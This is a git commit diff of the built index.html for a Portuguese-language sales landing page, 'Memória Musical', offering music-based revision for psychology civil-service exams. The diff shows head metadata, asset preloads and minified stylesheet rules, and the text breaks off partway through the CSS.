



==== commit b438fb7a: "Ajustes do review: Efeito Refrão, culpa, desejo, âncora anual, sem cronômetro, FAQ - Mecanismo ganha" ====
--- a/b/index.html
+++ b/b/index.html
@@ -1,3 +1,3 @@
-<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BT0z6STJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/offer-bar-CmUFLQaZ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-BwrjrkF3.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><meta name="robots" content="noindex, follow"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
-@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid 